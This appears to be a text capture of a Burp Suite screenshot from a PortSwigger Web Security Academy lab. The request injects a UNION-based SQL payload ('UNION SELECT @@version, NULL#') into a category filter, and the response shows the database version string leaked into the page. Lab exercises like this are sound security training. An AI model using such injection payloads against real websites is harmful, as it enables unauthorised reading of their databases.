 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+@@version,+NULL# HTTP/2
2 Host:
0ac2009e04d79521832e69ef00ed004d.web-security-academy.
net
3 Cookie: session=tBhTL8KP80VjgjyPiHGf5NBcWQywlpBD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:132.0) Gecko/20100101 Firefox/132.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac2009e04d79521832e69ef00ed004d.web-security-
academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
come.
98 Due to the intricacy of this service,
you must allow 3 months for your order
to be completed. So. organization is
paramount, no leaving shopping until
the last minute if you want to take
advantage of this fabulously wonderful
new way to present your gifts.
99 Get in touch, tell us what you need to
be wrapped, and we can give you an
estimate within 24 hours. Let your
funky originality extend to all areas
of your life. We love every project we
work on, so don&apos;t delay, give us a
call today.
</td>
100 </tr>
101 <tr>
102 <th>
8.0.39-0ubuntu0.20.04.1
</th>
103 </tr>
104 </tbody>
105 </table>
106 </div>
107 </section>
108 <div class="footer-wrapper">
109 </div>
110 </div>